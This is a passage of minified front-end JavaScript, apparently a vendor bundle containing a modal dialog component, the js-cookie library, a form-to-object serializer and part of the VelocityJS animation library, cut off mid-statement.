c.opts.onClose&&c.opts.onClose.call(this)))},x.prototype.setContent=function(x){"string"==typeof x?this.modalBoxContent.innerHTML=x:(this.modalBoxContent.innerHTML="",this.modalBoxContent.appendChild(x)),this.isOpen()&&this.checkOverflow()},x.prototype.getContent=function(){return this.modalBoxContent},x.prototype.addFooter=function(){!function(){this.modalBoxFooter=document.createElement("div"),this.modalBoxFooter.classList.add("elevent-modal-box__footer"),this.modalBox.appendChild(this.modalBoxFooter)}.call(this)},x.prototype.setFooterContent=function(x){this.modalBoxFooter.innerHTML=x},x.prototype.getFooterContent=function(){return this.modalBoxFooter},x.prototype.setStickyFooter=function(x){(x=!!this.isOverflow()&&x)?this.modalBox.contains(this.modalBoxFooter)&&(this.modalBox.removeChild(this.modalBoxFooter),this.modal.appendChild(this.modalBoxFooter),this.modalBoxFooter.classList.add("elevent-modal-box__footer--sticky"),c.call(this),this.modalBoxContent.style["padding-bottom"]=this.modalBoxFooter.clientHeight+20+"px"):this.modalBoxFooter&&(this.modalBox.contains(this.modalBoxFooter)||(this.modal.removeChild(this.modalBoxFooter),this.modalBox.appendChild(this.modalBoxFooter),this.modalBoxFooter.style.width="auto",this.modalBoxFooter.style.left="",this.modalBoxContent.style["padding-bottom"]="",this.modalBoxFooter.classList.remove("elevent-modal-box__footer--sticky")))},x.prototype.addFooterBtn=function(x,c,_){var e=document.createElement("button");return e.innerHTML=x,e.addEventListener("click",_),"string"==typeof c&&c.length&&c.split(" ").forEach(function(x){e.classList.add(x)}),this.modalBoxFooter.appendChild(e),e},x.prototype.resize=function(){console.warn("Resize is deprecated and will be removed in version 1.0")},x.prototype.isOverflow=function(){return window.innerHeight<=this.modalBox.clientHeight},x.prototype.checkOverflow=function(){this.modal.classList.contains("elevent-modal--visible")&&(this.isOverflow()?this.modal.classList.add("elevent-modal--overflow"):this.modal.classList.remove("elevent-modal--overflow"),!this.isOverflow()&&this.opts.stickyFooter?this.setStickyFooter(!1):this.isOverflow()&&this.opts.stickyFooter&&(c.call(this),this.setStickyFooter(!0)))},{modal:x}}),function(x,c){var _,e;"object"==typeof exports&&"undefined"!=typeof module?module.exports=c():"function"==typeof define&&define.amd?define(c):(x=x||self,_=x.Cookies,(e=x.Cookies=c()).noConflict=function(){return x.Cookies=_,e})}(this,function(){"use strict";function i(){for(var x={},c=0;c<arguments.length;c++){var _,e=arguments[c];for(_ in e)x[_]=e[_]}return x}function r(x){return x.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)}return function x(a){function _(x,c,_){if("undefined"!=typeof document){"number"==typeof(_=i(n.defaults,_)).expires&&(_.expires=new Date(+new Date+864e5*_.expires)),_.expires&&(_.expires=_.expires.toUTCString()),c=a.write?a.write(c,x):encodeURIComponent(String(c)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),x=encodeURIComponent(String(x)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var e,t="";for(e in _)_[e]&&(t+="; "+e,!0!==_[e]&&(t+="="+_[e].split(";")[0]));return document.cookie=x+"="+c+t}}var n={defaults:{path:"/"},set:_,get:function(x){if("undefined"!=typeof document&&(!arguments.length||x)){for(var c=document.cookie?document.cookie.split("; "):[],_={},e=0;e<c.length;e++){var t=c[e].split("="),n=t.slice(1).join("=");'"'===n.charAt(0)&&(n=n.slice(1,-1));try{var i=r(t[0]);if(_[i]=(a.read||a)(n,i)||r(n),x===i)break}catch(x){}}return x?_[x]:_}},remove:function(x,c){_(x,"",i(c,{expires:-1}))},withConverter:x};return n}(function(){})}),function(m,_){"use strict";function e(){if(!(this instanceof e)){var x=new e;return x.init.call(x,Array.prototype.slice.call(arguments))}var n,c,i={includeEmptyValuedElements:!1,w3cSuccessfulControlsOnly:!1},a=/[^\[\]]+|\[\]/g,r=null;function o(x){if(x&&"object"==typeof x)return Object.keys(x).filter(function(x){return!isNaN(parseInt(x,10))}).splice(-1)[0]}function s(x){return"string"==typeof(x=o(x))?parseInt(x,10)+1:0}function d(x){if("object"!=typeof x||null===x)return 0;var c,_=0;if("function"==typeof Object.keys)_=Object.keys(x).length;else for(c in x)x.hasOwnProperty(c)&&_++;return _}function l(x){return"INPUT"===x.nodeName&&"radio"===x.type}function f(x){return"INPUT"===x.nodeName&&"checkbox"===x.type}function u(x){return"SELECT"===x.nodeName&&"select-multiple"===x.type}function b(x){return x.checked}function h(x,c,_,e){var t,c=c[0];if(l(x))return!1!==_&&(e[c]=_);if(f(x)){if(!1===_)return;if(t=x.name,1<Array.prototype.filter.call(n,function(x){return x.name===t}).length)return e[c]||(e[c]=[]),e[c].push(_);e[c]=_}if(u(x)){if(!1===_)return;e[c]=_}return e[c]=_}return{init:function(x){return!(!x||"object"!=typeof x||!x[0])&&(c=x[0],void 0!==x[1]&&0<d(x[1])&&function(x,c){for(var _ in c)c.hasOwnProperty(_)&&(x[_]=c[_])}(i,x[1]),!!function(){switch(typeof c){case"string":r=_.getElementById(c);break;case"object":(x=c)&&"object"==typeof x&&"nodeType"in x&&1===x.nodeType&&(r=c)}var x;return r}()&&!!(n=r.querySelectorAll("input, textarea, select")).length&&function(){for(var x,c,_,e=0,t={},e=0;e<n.length;e++)!(c=n[e]).name||""===c.name||c.disabled||l(c)&&!b(c)||!1===(_=function(x){if(l(x))return!!b(x)&&x.value;if(f(x))return!!b(x)&&x.value;if("INPUT"===x.nodeName&&"file"===x.type)return!(!r.enctype||"multipart/form-data"!==r.enctype)&&(m.FileList&&x.files instanceof m.FileList&&0<x.files.length?x.files:!(!x.value||""===x.value)&&x.value);if("TEXTAREA"===x.nodeName)return!(!x.value||""===x.value)&&x.value;if("SELECT"===x.nodeName&&"select-one"===x.type)return x.value&&""!==x.value?x.value:!(!x.options||!x.options.length||""===x.options[0].value)&&x.options[0].value;if(u(x)){if(x.options&&0<x.options.length){var c=[];return function(x,c){if([].forEach)return[].forEach.call(x,c);for(var _=0;_<x.length;_++)c.call(x,x[_],_)}(x.options,function(x){x.selected&&c.push(x.value)}),(i.includeEmptyValuedElements||!!c.length)&&c}return!1}return"BUTTON"===x.nodeName&&"submit"===x.type?x.value&&""!==x.value?x.value:!(!x.innerText||""===x.innerText)&&x.innerText:void 0!==x.value&&(i.includeEmptyValuedElements||""!==x.value)&&x.value}(c))&&!i.includeEmptyValuedElements||(1===(x=c.name.match(a)).length&&h(c,x,_||"",t),1<x.length&&function x(c,_,e,t){var n,i=_[0];return 1<_.length?"[]"===i?(t[s(t)]={},x(c,_.splice(1,_.length),e,t["string"==typeof(n=o(n=t))?parseInt(n,10):0])):(t[i]&&0<d(t[i])||(t[i]={}),x(c,_.splice(1,_.length),e,t[i])):1===_.length?("[]"===i?t[s(t)]=e:h(c,_,e,t),t):void 0}(c,x,_||"",t));return 0<d(t)&&t}())}}}"function"==typeof define&&define.amd?define(function(){return e}):"object"==typeof module&&module.exports?module.exports=e:m.formToObject=e}(window,document),function(x,c){"object"==typeof exports&&"undefined"!=typeof module?module.exports=c():"function"==typeof define&&define.amd?define(c):x.Velocity=c()}(this,function(){"use strict";var z="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(x){return typeof x}:function(x){return x&&"function"==typeof Symbol&&x.constructor===Symbol&&x!==Symbol.prototype?"symbol":typeof x},x=function(x,c,_){return c&&e(x.prototype,c),_&&e(x,_),x};function e(x,c){for(var _=0;_<c.length;_++){var e=c[_];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(x,e.key,e)}}function T(x){return!0===x||!1===x}function C(x){return"[object Function]"===Object.prototype.toString.call(x)}function N(x){return!(!x||!x.nodeType)}function x0(x){return"number"==typeof x}function c0(x){return!(!x||"object"!==(void 0===x?"undefined":z(x))||x.nodeType||"[object Object]"!==Object.prototype.toString.call(x))&&(!(x=Object.getPrototypeOf(x))||x.hasOwnProperty("constructor")&&x.constructor===Object)}function _0(x){return"string"==typeof x}function H(x){return x&&x0(x.length)&&C(x.velocity)}function P(x){return x&&x!==window&&x0(x.length)&&!_0(x)&&!C(x)&&!N(x)&&(0===x.length||N(x[0]))}function V(x){return Array.prototype.slice.call(x,0)}function L(x,c,_,e){x&&Object.defineProperty(x,c,{configurable:!e,writable:!e,value:_})}function O(){for(var x=arguments.length,c=Array(x),_=0;_<x;_++)c[_]=arguments[_];var e=!0,t=!1,n=void 0;try{for(var i,a=c[Symbol.iterator]();!(e=(i=a.next()).done);e=!0){var r=i.value;if(void 0!==r&&r==r)return r}}catch(x){t=!0,n=x}finally{try{!e&&a.return&&a.return()}finally{if(t)throw n}}}var c=Date.now||function(){return(new Date).getTime()};function o(x,c){x instanceof Element&&(x.classList?x.classList.remove(c):x.className=x.className.replace(new RegExp("(^|\\s)"+c+"(\\s|$)","gi")," "))}var M={};function _(x,c){var _=x[0],e=x[1];_0(_)?C(e)?M[_]&&(x=M,!Object.prototype.propertyIsEnumerable.call(x,_))?console.warn("VelocityJS: Trying to override internal 'registerAction' callback",_):!0===c?L(M,_,e):M[_]=e:console.warn("VelocityJS: Trying to set 'registerAction' callback to an invalid value:",_,e):console.warn("VelocityJS: Trying to set 'registerAction' name to an invalid value:",_)}_(["registerAction",_],!0);var t={fast:200,normal:400,slow:600},m={};function n(x){var c=x[0],x=x[1];_0(c)?C(x)?m[c]?console.warn("VelocityJS: Trying to override 'registerEasing' callback",c):m[c]=x:console.warn("VelocityJS: Trying to set 'registerEasing' callback to an invalid value:",c,x):console.warn("VelocityJS: Trying to set 'registerEasing' name to an invalid value:",c)}function U(x,c,_,e){return c+x*(_-c)}function l(x){return Math.min(Math.max(x,0),1)}function i(x,c){return 1-3*c+3*x}function f(x,c,_){return((i(c,_)*x+(3*_-6*c))*x+3*c)*x}function u(x,c,_){return 3*i(c,_)*x*x+2*(3*_-6*c)*x+3*c}function a(){for(var x=("Float32Array"in window),c=arguments.length,_=Array(c),e=0;e<c;e++)_[e]=arguments[e];if(4===_.length){for(var t=0;t<4;++t)if("number"!=typeof _[t]||isNaN(_[t])||!isFinite(_[t]))return;var i=l(_[0]),n=_[1],a=l(_[2]),r=_[3],o=new(x?Float32Array:Array)(11),s=!1,d="generateBezier("+[i,n,a,r]+")";return(x=function(x,c,_,e){return s||(s=!0,i===n&&a===r||function(){for(var x=0;x<11;++x)o[x]=f(.1*x,i,a)}()),0===x?c:1===x?_:i===n&&a===r?c+x*(_-c):c+f(function(x){for(var c=0,_=1;10!==_&&o[_]<=x;++_)c+=.1;var e=c+(x-o[--_])/(o[_+1]-o[_])*.1,t=u(e,i,a);return.001<=t?function(x,c){for(var _=0;_<4;++_){var e=u(c,i,a);if(0===e)return c;c-=(f(c,i,a)-x)/e}return c}(x,e):0===t?e:function(x,c,_){for(var e,t=void 0,n=0;0<(e=f(t=c+(_-c)/2,i,a)-x)?_=t:c=t,1e-7<Math.abs(e)&&++n<10;);return t}(x,c,c+.1)}(x),n,r)*(_-c)}).getControlPoints=function(){return[{x:i,y:n},{x:a,y:r}]},x.toString=function(){return d},x}}_(["registerEasing",n],!0),n(["linear",U]),n(["swing",function(x,c,_){return c+(.5-Math.cos(x*Math.PI)/2)*(_-c)}]),n(["spring",function(x,c,_){return c+(1-Math.cos(4.5*x*Math.PI)*Math.exp(6*-x))*(_-c)}]);var r=a(.42,0,1,1),s=a(0,0,.58,1),d=a(.42,0,.58,1);function h(x){return-x.tension*x.x-x.friction*x.v}function v(x,c,_){return{dx:(x={x:x.x+_.dx*c,v:x.v+_.dv*c,tension:x.tension,friction:x.friction}).v,dv:h(x)}}n(["ease",a(.25,.1,.25,1)]),n(["easeIn",r]),n(["ease-in",r]),n(["easeOut",s]),n(["ease-out",s]),n(["easeInOut",d]),n(["ease-in-out",d]),n(["easeInSine",a(.47,0,.745,.715)]),n(["easeOutSine",a(.39,.575,.565,1)]),n(["easeInOutSine",a(.445,.05,.55,.95)]),n(["easeInQuad",a(.55,.085,.68,.53)]),n(["easeOutQuad",a(.25,.46,.45,.94)]),n(["easeInOutQuad",a(.455,.03,.515,.955)]),n(["easeInCubic",a(.55,.055,.675,.19)]),n(["easeOutCubic",a(.215,.61,.355,1)]),n(["easeInOutCubic",a(.645,.045,.355,1)]),n(["easeInQuart",a(.895,.03,.685,.22)]),n(["easeOutQuart",a(.165,.84,.44,1)]),n(["easeInOutQuart",a(.77,0,.175,1)]),n(["easeInQuint",a(.755,.05,.855,.06)]),n(["easeOutQuint",a(.23,1,.32,1)]),n(["easeInOutQuint",a(.86,0,.07,1)]),n(["easeInExpo",a(.95,.05,.795,.035)]),n(["easeOutExpo",a(.19,1,.22,1)]),n(["easeInOutExpo",a(1,0,0,1)]),n(["easeInCirc",a(.6,.04,.98,.335)]),n(["easeOutCirc",a(.075,.82,.165,1)]),n(["easeInOutCirc",a(.785,.135,.15,.86)]);var b={};function p(x,c){return x0(x)?x:_0(x)?t[x.toLowerCase()]||parseFloat(x.replace("ms","").replace("s","000")):null==c?void 0:p(c)}function k(x){if(T(x))return x;null!=x&&console.warn("VelocityJS: Trying to set 'cache' to an invalid value:",x)}function B(x){if(C(x))return x;null!=x&&console.warn("VelocityJS: Trying to set 'begin' to an invalid value:",x)}function R(x,c){if(C(x))return x;null==x||c||console.warn("VelocityJS: Trying to set 'complete' to an invalid value:",x)}function F(x){var c=p(x);if(!isNaN(c))return c;null!=x&&console.error("VelocityJS: Trying to set 'delay' to an invalid value:",x)}function e0(x,c){var _=p(x);if(!isNaN(_)&&0<=_)return _;null==x||c||console.error("VelocityJS: Trying to set 'duration' to an invalid value:",x)}function t0(x,c,_){if(_0(x))return m[x];if(C(x))return x;if(Array.isArray(x)){if(1===x.length)return e=x[0],b[e]||(b[e]=function(x,c,_){return 0===x?c:1===x?_:c+Math.round(x*e)*(1/e)*(_-c)});if(2===x.length)return function x(c,_,e){for(var t,n,i,a,r,o,s,d={x:-1,v:0,tension:parseFloat(c)||500,friction:parseFloat(_)||20},l=[0],f=0,u=void 0,b=(_=null!=e)?(f=x(d.tension,d.friction))/e*.016:.016;o=void 0,i={dx:(t=u||d).v,dv:h(t)},a=v(t,.5*(n=b),i),r=v(t,.5*n,a),o=v(t,n,r),s=1/6*(i.dx+2*(a.dx+r.dx)+o.dx),o=1/6*(i.dv+2*(a.dv+r.dv)+o.dv),t.x=t.x+s*n,t.v=t.v+o*n,l.push(1+(u=t).x),f+=16,1e-4<Math.abs(u.x)&&1e-4<Math.abs(u.v););return _?function(x,c,_){return 0===x?c:1===x?_:c+l[Math.floor(x*(l.length-1))]*(_-c)}:f}(x[0],x[1],c);if(4===x.length)return a.apply(null,x)||!1}var e;null==x||_||console.error("VelocityJS: Trying to set 'easing' to an invalid value:",x)}function A(x){if(!1===x)return 0;var c=parseInt(x,10);if(!isNaN(c)&&0<=c)return Math.min(c,60);null!=x&&console.warn("VelocityJS: Trying to set 'fpsLimit' to an invalid value:",x)}function j(x){switch(x){case!1:return 0;case!0:return!0;default:var c=parseInt(x,10);if(!isNaN(c)&&0<=c)return c}null!=x&&console.warn("VelocityJS: Trying to set 'loop' to an invalid value:",x)}function D(x,c){if(!1===x||_0(x))return x;null==x||c||console.warn("VelocityJS: Trying to set 'queue' to an invalid value:",x)}function q(x){switch(x){case!1:return 0;case!0:return!0;default:var c=parseInt(x,10);if(!isNaN(c)&&0<=c)return c}null!=x&&console.warn("VelocityJS: Trying to set 'repeat' to an invalid value:",x)}function W(x){if(x0(x))return x;null!=x&&console.error("VelocityJS: Trying to set 'speed' to an invalid value:",x)}function J(x){if(T(x))return x;null!=x&&console.error("VelocityJS: Trying to set 'sync' to an invalid value:",x)}var g=void 0,y=void 0,w=void 0,I=void 0,E=void 0,S=void 0,G=void 0,X=void 0,Y=void 0,Z=void 0,Q=void 0,$=void 0,K=void 0,n0=void 0,i0=void 0,a0=void 0,r0=(x(o0,null,[{key:"reset",value:function(){g=!0,w=y=void 0,I=0,S=t0("swing",E=400),Z=980/(G=60),$=Q=!(X=0),K="",i0=1,a0=!(n0=0)}},{key:"cache",get:function(){return g},set:function(x){void 0!==(x=k(x))&&(g=x)}},{key:"begin",get:function(){return y},set:function(x){void 0!==(x=B(x))&&(y=x)}},{key:"complete",get:function(){return w},set:function(x){void 0!==(x=R(x))&&(w=x)}},{key:"delay",get:function(){return I},set:function(x){void 0!==(x=F(x))&&(I=x)}},{key:"duration",get:function(){return E},set:function(x){void 0!==(x=e0(x))&&(E=x)}},{key:"easing",get:function(){return S},set:function(x){void 0!==(x=t0(x,E))&&(S=x)}},{key:"fpsLimit",get:function(){return G},set:function(x){void 0!==(x=A(x))&&(Z=980/(G=x))}},{key:"loop",get:function(){return X},set:function(x){void 0!==(x=j(x))&&(X=x)}},{key:"mobileHA",get:function(){return Y},set:function(x){T(x)&&(Y=x)}},{key:"minFrameTime",get:function(){return Z}},{key:"promise",get:function(){return Q},set:function(x){var c;void 0!==(x=T(c=x)?c:void(null!=c&&console.warn("VelocityJS: Trying to set 'promise' to an invalid value:",c)))&&(Q=x)}},{key:"promiseRejectEmpty",get:function(){return $},set:function(x){var c;void 0!==(x=T(c=x)?c:void(null!=c&&console.warn("VelocityJS: Trying to set 'promiseRejectEmpty' to an invalid value:",c)))&&($=x)}},{key:"queue",get:function(){return K},set:function(x){void 0!==(x=D(x))&&(K=x)}},{key:"repeat",get:function(){return n0},set:function(x){void 0!==(x=q(x))&&(n0=x)}},{key:"repeatAgain",get:function(){return n0}},{key:"speed",get:function(){return i0},set:function(x){void 0!==(x=W(x))&&(i0=x)}},{key:"sync",get:function(){return a0},set:function(x){void 0!==(x=J(x))&&(a0=x)}}]),o0);function o0(){!function(x){if(!(x instanceof o0))throw new TypeError("Cannot call a class as a function")}(this)}Object.freeze(r0),r0.reset();var s0=[],d0={},l0=new Set,f0=[],u0=new Map,b0="velocityData";function h0(x){var c=x[b0];if(c)return c;for(var _=x.ownerDocument.defaultView,e=0,t=0;t<f0.length;t++){var n=f0[t];_0(n)?x instanceof _[n]&&(e|=1<<t):x instanceof n&&(e|=1<<t)}return c={types:e,count:0,computedStyle:null,cache:{},queueList:{},lastAnimationList:{},lastFinishList:{},window:_},Object.defineProperty(x,b0,{value:c}),c}var x=(d=window&&window===window.window)&&void 0!==window.pageYOffset,m0={isClient:d,isMobile:d&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),isGingerbread:d&&/Android 2\.3\.[3-7]/i.test(navigator.userAgent),prefixElement:d&&document.createElement("div"),windowScrollAnchor:x,scrollAnchor:x?window:!d||document.documentElement||document.body.parentNode||document.body,scrollPropertyLeft:x?"pageXOffset":"scrollLeft",scrollPropertyTop:x?"pageYOffset":"scrollTop",className:"velocity-animating",isTicking:!1,first:void 0,last:void 0,firstNew:void 0};function v0(x){var c=m0.last;x._prev=c,x._next=void 0,c?c._next=x:m0.first=x,m0.last=x,m0.firstNew||(m0.firstNew=x),h0(c=x.element).count++||(x=c,c=m0.className,x instanceof Element&&(x.classList?x.classList.add(c):(o(x,c),x.className+=(x.className.length?" ":"")+c)))}function p0(x){var c=x._next,_=x._prev,e=(null==x.queue?x.options:x).queue;m0.firstNew===x&&(m0.firstNew=c),m0.first===x?m0.first=c:_&&(_._next=c),m0.last===x?m0.last=_:c&&(c._prev=_),e&&h0(x.element)&&(x._next=x._prev=void 0)}var g0={};function y0(x){var c,_,e,t=x.options,n=O(x.queue,t.queue),i=O(x.loop,t.loop,r0.loop),a=O(x.repeat,t.repeat,r0.repeat),r=8&x._flags;r||!i&&!a?(--(_=h0(e=x.element)).count||r||o(e,m0.className),t&&++t._completed===t._total&&(!r&&t.complete&&(function(x){var c=x.complete||x.options.complete;if(c)try{var _=x.elements;c.call(_,_,x)}catch(x){setTimeout(function(){throw x},1)}}(x),t.complete=null),(c=t._resolver)&&(c(x.elements),delete t._resolver)),!1!==n&&(r||(_.lastFinishList[n]=x.timeStart+O(x.duration,t.duration,r0.duration)),!1!==(r=n)&&(_0(r)||(r=""),(e=(_=h0(e)).queueList[r])?(_.queueList[r]=e._next||null,v0(e)):null===e&&delete _.queueList[r])),p0(x)):(a&&!0!==a?x.repeat=a-1:i&&!0!==i&&(x.loop=i-1,x.repeat=O(x.repeatAgain,t.repeatAgain,r0.repeatAgain)),i&&(x._flags^=64),!1!==n&&(h0(x.element).lastFinishList[n]=x.timeStart+O(x.duration,t.duration,r0.duration)),x.timeStart=x.ellapsedTime=x.percentComplete=0,x._flags&=-5)}function w0(x){var c=x[0],_=x[1],e=x[2];if((!_0(c)||window[c]instanceof Object)&&(_0(c)||c instanceof Object))if(_0(_))if(C(e)){var t,n=f0.indexOf(c),i=3;if(n<0&&!_0(c))if(u0.has(c))n=f0.indexOf(u0.get(c));else for(var a in window)if(window[a]===c){(n=f0.indexOf(a))<0&&(n=f0.push(a)-1,s0[n]={},u0.set(c,a));break}n<0&&(n=f0.push(c)-1,s0[n]={}),s0[n][_]=e,_0(x[i])&&(t=x[i++],(d0[t]||(d0[t]=[])).push(e)),!1===x[i]&&l0.add(_)}else console.warn("VelocityJS: Trying to set 'registerNormalization' callback to an invalid value:",_,e);else console.warn("VelocityJS: Trying to set 'registerNormalization' name to an invalid value:",_);else console.warn("VelocityJS: Trying to set 'registerNormalization' constructor to an invalid value:",c)}function I0(x){var c=x[0],x=x[1],_=f0.indexOf(c);if(_<0&&!_0(c))if(u0.has(c))_=f0.indexOf(u0.get(c));else for(var e in window)if(window[e]===c){_=f0.indexOf(e);break}return 0<=_&&s0[_].hasOwnProperty(x)}function E0(x,c){for(var x=h0(x),_=void 0,e=f0.length-1,t=x.types;!_&&0<=e;e--)t&1<<e&&(_=s0[e][c]);return _}function k0(x,c,_,e){var t=l0.has(c),n=!t&&h0(x);(t||n&&n.cache[c]!==_)&&(t||(n.cache[c]=_||void 0),(e=e||E0(x,c))&&e(x,_),2<=Fx.debug&&console.info('Set "'+c+'": "'+_+'"',x))}_(["registerNormalization",w0]),_(["hasNormalization",I0]);var A0={};function S0(x){return A0[x]||(A0[x]=x.replace(/-([a-z])/g,function(x,c){return c.toUpperCase()}))}var T0=/#([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})/gi,C0=/#([a-f\d])([a-f\d])([a-f\d])/gi,N0=/(rgba?\(\s*)?(\b[a-z]+\b)/g,P0=/rgb(a?)\(([^\)]+)\)/gi,L0=/\s+/g,O0={};function M0(x,c,_,e){return"rgba("+parseInt(c,16)+","+parseInt(_,16)+","+parseInt(e,16)+",1)"}function B0(x){return x.replace(T0,M0).replace(C0,function(x,c,_,e){return M0(0,c+c,_+_,e+e)}).replace(N0,function(x,c,_){return O0[_]?(c||"rgba(")+O0[_]+(c?"":",1)"):x}).replace(P0,function(x,c,_){return"rgba("+_.replace(L0,"")+(c?"":",1")+")"})}function R0(x,c,_){if("border-box"===U0(x,"boxSizing").toString().toLowerCase()!==_)return 0;var e=["padding"+(i="width"===c?["Left","Right"]:["Top","Bottom"])[0],"padding"+i[1],"border"+i[0]+"Width","border"+i[1]+"Width"],t=0,n=!0,c=!1,i=void 0;try{for(var a,r=e[Symbol.iterator]();!(n=(a=r.next()).done);n=!0){var o=a.value,s=parseFloat(U0(x,o));isNaN(s)||(t+=s)}}catch(x){c=!0,i=x}finally{try{!n&&r.return&&r.return()}finally{if(c)throw i}}return _?-t:t}function F0(x,c){return x.getBoundingClientRect()[c]+R0(x,c,!0)+"px"}function V0(x,c){var _=h0(x),e=_.computedStyle||_.window.getComputedStyle(x,null),t=0;if(_.computedStyle||(_.computedStyle=e),"none"===e.display)switch(c){case"width":case"height":return k0(x,"display","auto"),t=F0(x,c),k0(x,"display","none"),String(t)}if("auto"===(t=(t=e[c])?t:x.style[c]))switch(c){case"width":case"height":t=F0(x,c);break;case"top":case"left":case"right":case"bottom":var n=U0(x,"position");if("fixed"===n||"absolute"===n){t=x.getBoundingClientRect[c]+"px";break}default:t="0px"}return t?String(t):""}function U0(x,c,_,e){var t=h0(x),n=void 0;return!(e=!!l0.has(c)||e)&&t&&null!=t.cache[c]?n=t.cache[c]:(_=_||E0(x,c))&&(n=_(x),t&&(t.cache[c]=n)),2<=Fx.debug&&console.info('Get "'+c+'": "'+n+'"',x),n}var j0=/^#([A-f\d]{3}){1,2}$/i,D0={function:function(x,c,_,e,t,n){return x.call(c,e,_.length,t)},number:function(x,c,_,e,t,n){return String(x)+function(x){for(var c in d0)if(d0[c].includes(x))return c;return""}(n.fn)},string:B0,undefined:function(x,c,_,e,t,n){return B0(U0(c,t,n.fn)||"")}};function z0(x,c){var _,e=x.tweens=Object.create(null),t=x.elements,n=x.element,i=t.indexOf(n),a=h0(n),r=O(x.queue,x.options.queue),o=O(x.options.duration,r0.duration);for(_ in c)if(c.hasOwnProperty(_)){var s=S0(_),d=E0(n,s),l=c[_];if(!d&&"tween"!==s){Fx.debug&&console.log('Skipping "'+_+'" due to a lack of browser support.');continue}if(null==l){Fx.debug&&console.log('Skipping "'+_+'" due to no value supplied.');continue}var f,u=e[s]={},b=void 0,h=void 0;u.fn=d,C(l)&&(l=l.call(n,i,t.length,t)),Array.isArray(l)?(f=l[1],d=l[2],b=l[0],h=_0(f)&&(/^[\d-]/.test(f)||j0.test(f))||C(f)||x0(f)?f:_0(f)&&m[f]||Array.isArray(f)?(u.easing=t0(f,o),d):f||d):b=l,u.end=D0[void 0===b?"undefined":z(b)](b,n,t,i,s,u),null==h&&!1!==r&&void 0!==a.queueList[r]||(u.start=D0[void 0===h?"undefined":z(h)](h,n,t,i,s,u),J0(s,u))}}var H0=/((?:[+\-*/]=)?(?:[+-]?\d*\.\d+|[+-]?\d+)[a-z%]*|(?:.(?!$|[+-]?\d|[+\-*/]=[+-]?\d))+.|.)/g,q0=/^([+\-*/]=)?([+-]?\d*\.\d+|[+-]?\d+)(.*)$/;function W0(t,n){for(var i=t.length,x=[],c=[],a=void 0,_=0;_<i;_++){if(!_0(t[_]))return;""===t[_]?x[_]=[""]:x[_]=V(t[_].match(H0)),c[_]=0,a=a||1<x[_].length}for(var r=[],o=r.pattern=[],e=function(x){if(_0(o[o.length-1]))o[o.length-1]+=x;else if(x){o.push(x);for(var c=0;c<i;c++)r[c].push(null)}},s=function(){if(!(a||1<o.length)){for(var x="display"===n,c="visibility"===n,_=0;_<i;_++){var e=t[_];r[_][0]=e,r[_].easing=t0(x&&"none"===e||c&&"hidden"===e||!x&&!c?"at-end":"at-start",400)}return o[0]=!1,r}},d=!0,l=0;l<i;l++)r[l]=[];for(;d;){for(var f=[],u=[],b=void 0,h=!1,m=!1,v=0;v<i;v++){var p=c[v]++,g=x[v][p];if(!g){if(v)return;for(;v<i;v++){var y=c[v]++;if(x[v][y])return s()}d=!1;break}if(E=g.match(q0)){if(b)return s();var w=parseFloat(E[2]),I=E[3],E=(p=E[1]?E[1][0]+I:void 0)||I;w&&!u.includes(E)&&u.push(E),I||(w?m=!0:h=!0),f[v]=p?[w,E,!0]:[w,E]}else{if(f.length)return s();if(b){if(b!==g)return s()}else b=g}}if(b)e(b);else if(u.length)if(2===u.length&&h&&!m&&u.splice(u[0]?1:0,1),1===u.length){var k=u[0];switch(k[0]){case"+":case"-":case"*":case"/":return void(n&&console.error('Velocity: The first property must not contain a relative function "'+n+'":',t))}o.push(!1);for(var A=0;A<i;A++)r[A].push(f[A][0]);e(k)}else{e("calc(");for(var S=o.length-1,T=0;T<u.length;T++){var C=u[T],N=C[0],P="*"===N||"/"===N,L=P||"+"===N||"-"===N;P&&(o[S]+="(",e(")")),T&&e(" "+(L?N:"+")+" "),o.push(!1);for(var O=0;O<i;O++){var M=(M=f[O])[1]===C?M[0]:3===M.length?r[O-1][r[O-1].length-1]:P?1:0;r[O].push(M)}e(L?C.substring(1):C)}e(")")}}for(var B=0,R=0;B<o.length;B++){var F=o[B];_0(F)?R&&0<=F.indexOf(",")?R++:0<=F.indexOf("rgb")&&(R=1):R&&(R<4?o[B]=!0:R=0)}return r}function J0(x,c,_,e){var t=c.start,n=c.end;if(_0(n)&&_0(t)){var i,a,r,o=W0([t,n],x);if(!o&&e&&(i=t.match(/\d\.?\d*/g)||["0"],a=i.length,r=0,o=W0([n.replace(/\d+\.?\d*/g,function(){return i[r++%a]}),n],x)),o)switch(Fx.debug&&console.log("Velocity: Sequence found:",o),o[0].percent=0,o[1].percent=1,c.sequence=o,c.easing){case m["at-start"]:case m.during:case m["at-end"]:o[0].easing=o[1].easing=c.easing}}}function G0(x){if(m0.firstNew===x&&(m0.firstNew=x._next),!(1&x._flags)){var c,_=x.element,e=x.tweens;for(c in O(x.options.duration,r0.duration),e){var t,n=e[c];null==n.start&&(_0(t=U0(x.element,c))?(n.start=B0(t),J0(c,n,0,!0)):Array.isArray(t)||console.warn("bad type",n,c,t)),Fx.debug&&console.log('tweensContainer "'+c+'": '+JSON.stringify(n),_)}x._flags|=1}}function X0(x){var c=x.begin||x.options.begin;if(c)try{var _=x.elements;c.call(_,_,x)}catch(x){setTimeout(function(){throw x},1)}}function Y0(){var x=!0,c=!1,_=void 0;try{for(var e,t=K0[Symbol.iterator]();!(x=(e=t.next()).done);x=!0)!function(x){var c=x.progress||x.options.progress;if(c)try{var _=x.elements,e=x.percentComplete,t=x.options,n=x.tween;c.call(_,_,e,Math.max(0,x.timeStart+(null!=x.duration?x:null!=t.duration?t:r0).duration-tx),void 0!==n?n:String(100*e),x)}catch(x){setTimeout(function(){throw x},1)}}(e.value)}catch(x){c=!0,_=x}finally{try{!x&&t.return&&t.return()}finally{if(c)throw _}}K0.clear();var n=!0,c=!1,_=void 0;try{for(var 